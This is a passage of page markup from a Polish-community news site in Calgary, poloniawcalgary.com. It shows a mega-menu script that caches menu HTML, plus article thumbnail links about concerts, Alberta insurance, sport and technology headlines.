href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jan Lisiecki Calgary 2024\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wieczor-z-janem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wiecz\u00f3r z Janem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/An-Evening-With-Jan-Lisiecki-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/An-Evening-With-Jan-Lisiecki-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/An-Evening-With-Jan-Lisiecki-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"An Evening with Jan Lisiecki | March 11th at Bella Concert Hall.\" title=\"Wiecz\u00f3r z Janem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wieczor-z-janem-lisieckim\/\"  rel=\"bookmark\" title=\"Wiecz\u00f3r z Janem Lisieckim.\">Wiecz\u00f3r z Janem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/j-czerwinski-rzad-alberty-obiecuje-obnizenie-kosztow-ubezpieczen-samochodowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/11\/Alberta-auto-insurance-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/11\/Alberta-auto-insurance-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/11\/Alberta-auto-insurance-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danielle Smith vows to lower Alberta auto insurance premiums\" title=\"J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/j-czerwinski-rzad-alberty-obiecuje-obnizenie-kosztow-ubezpieczen-samochodowych\/\"  rel=\"bookmark\" title=\"J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.\">J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/do-6-tego-marca-rzad-alberty-zbiera-opinie-mieszkancow-tej-prowincji-na-temat-cen-ubezpieczen-samochodow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji na temat cen ubezpieczen samochodow.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Government-of-Alberta-Insurance-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Government-of-Alberta-Insurance-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Government-of-Alberta-Insurance-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Government of Alberta Insurance Survey\" title=\"Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji na temat cen ubezpieczen samochodow.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/do-6-tego-marca-rzad-alberty-zbiera-opinie-mieszkancow-tej-prowincji-na-temat-cen-ubezpieczen-samochodow\/\"  rel=\"bookmark\" title=\"Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji na temat cen ubezpieczen samochodow.\">Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/nowy-kierowca-w-albercie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NOWY KIEROWCA w ALBERCIE\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/Ubezpieczenia-w-Albercie-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/Ubezpieczenia-w-Albercie-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/Ubezpieczenia-w-Albercie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ubezpieczenia w Albercie poster big\" title=\"NOWY KIEROWCA w ALBERCIE\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/nowy-kierowca-w-albercie\/\"  rel=\"bookmark\" title=\"NOWY KIEROWCA w ALBERCIE\">NOWY KIEROWCA w ALBERCIE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Olympics 2024 Paris\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\">Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/polscy-lyzwiarze-opuszczaja-calgary-po-mistrzostwach-swiata-icu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Polscy ly\u017cwiarze szybcy opuszczaja Calgary po mistrzostwach ICU.\" title=\"Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/polscy-lyzwiarze-opuszczaja-calgary-po-mistrzostwach-swiata-icu\/\"  rel=\"bookmark\" title=\"Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.\">Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wyniki-z-polonijnych-mistrzostw-w-slalomie-i-snowboardzie-w-nakiska-29-luty-2020\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty, 2020\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Nakiska-main-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Nakiska-main-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Nakiska-main-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Zwi\u0105zek Podhalan w Calgary\" title=\"Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty, 2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wyniki-z-polonijnych-mistrzostw-w-slalomie-i-snowboardzie-w-nakiska-29-luty-2020\/\"  rel=\"bookmark\" title=\"Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty, 2020\">Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/lewicowe-skorumpowane-media-z-toronto-sieja-nienawisc-do-naszej-zachodniej-kultury\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/11\/maxresdefault-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/11\/maxresdefault-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/11\/maxresdefault-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/lewicowe-skorumpowane-media-z-toronto-sieja-nienawisc-do-naszej-zachodniej-kultury\/\"  rel=\"bookmark\" title=\"Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.\">Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/konserwatysci-naciskaja-liberalow-by-blokowali-dostep-huawei-do-sieci-5g\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-100x70.jpg 100w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-485x335.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/konserwatysci-naciskaja-liberalow-by-blokowali-dostep-huawei-do-sieci-5g\/\"  rel=\"bookmark\" title=\"Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G\">Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ultraszybka-tuba-transpod-przetransportuje-ludzi-miedzy-edmonton-i-calgary-w-30-minut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30 minut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Transpod_1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Transpod_1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Transpod_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30 minut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ultraszybka-tuba-transpod-przetransportuje-ludzi-miedzy-edmonton-i-calgary-w-30-minut\/\"  rel=\"bookmark\" title=\"Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30 minut\">Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ostrzezenie-fbi-chron-sie-przed-nowym-inteligentnym-telewizorem-smart-tv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Smart-TV-1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Smart-TV-1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Smart-TV-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ostrzezenie-fbi-chron-sie-przed-nowym-inteligentnym-telewizorem-smart-tv\/\"  rel=\"bookmark\" title=\"Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.\">Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/sim-jackers-moga-oproznic-twoje-konto-bankowe-za-pomoca-jednego-polaczenia-telefonicznego\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia telefonicznego\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/SIM-Jacking3-218x150.jpeg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/SIM-Jacking3-218x150.jpeg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/SIM-Jacking3-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia telefonicznego\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/sim-jackers-moga-oproznic-twoje-konto-bankowe-za-pomoca-jednego-polaczenia-telefonicznego\/\"  rel=\"bookmark\" title=\"SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia telefonicznego\">SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_32" id="tdi_33" data-td_block_id="tdi_32" data-td_filter_value="" href="https://poloniawcalgary.com/category/rozrywka/">All</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_34" data-td_block_id="tdi_32" data-td_filter_value="27" href="https://poloniawcalgary.com/category/rozrywka/ciekawostki/">Ciekawostki</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_35" data-td_block_id="tdi_32" data-td_filter_value="1152" href="https://poloniawcalgary.com/category/rozrywka/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_36" data-td_block_id="tdi_32" data-td_filter_value="317" href="https://poloniawcalgary.com/category/rozrywka/muzyka/">Muzyka</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_37" data-td_block_id="tdi_32" data-td_filter_value="31" href="https://poloniawcalgary.com/category/rozrywka/przepisy/">Przepisy</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_38" data-td_block_id="tdi_32" data-td_filter_value="28" href="https://poloniawcalgary.com/category/rozrywka/sport/">Sport</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_39" data-td_block_id="tdi_32" data-td_filter_value="30" href="https://poloniawcalgary.com/category/rozrywka/technologie/">Technologie</a></div></div><div id=tdi_32 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze/"  rel="bookmark" class="td-image-wrap " title="Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/11/Polish-Tenors-Viva-Gala-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/11/Polish-Tenors-Viva-Gala-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/11/Polish-Tenors-Viva-Gala-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze." title="Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze/"  rel="bookmark" title="Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.">Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton/"  rel="bookmark" class="td-image-wrap " title="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/01/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/01/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/01/Koncert-Koled-w-wykonaniu-Choru-Polonia-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton" title="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton/"  rel="bookmark" title="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton">Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie/"  rel="bookmark" class="td-image-wrap " title="Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2024/08/paris2024-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2024/08/paris2024-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2024/08/paris2024-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Olympics 2024 Paris" title="Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie/"  rel="bookmark" title="Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!">Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim/"  rel="bookmark" class="td-image-wrap " title="Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2024/03/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2024/03/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2024/03/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Jan Lisiecki Calgary 2024" title="Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim/"  rel="bookmark" title="Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.</a></h3>            </div>
        </div>
